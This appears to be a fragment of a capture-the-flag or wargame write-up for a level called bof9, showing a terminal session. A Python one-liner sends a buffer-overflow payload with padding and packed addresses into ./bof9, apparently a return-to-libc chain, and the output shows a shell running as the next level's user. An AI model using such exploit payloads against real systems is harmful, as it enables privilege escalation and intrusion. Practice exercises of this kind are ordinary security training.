 bof9@bccb9681f438:~$ (python -c "print 'a'*16 + '\x02\xe1\xa2\xf7\xff\x7f\x00\x00' + '\x57\x9d\xb9\xf7\xff\x7f\x00\x00' + '\x90\x23\xa5\xf7\xff\x7f\x00\x00'";
 cat) | ./bof9
system:0x7ffff7a52390
binsh:0x555555556004
Hello aaaaaaaaaaaaaaaa!
id
uid=1010(bof10) gid=1010(bof10) groups=1010(bof10),1009(bof9)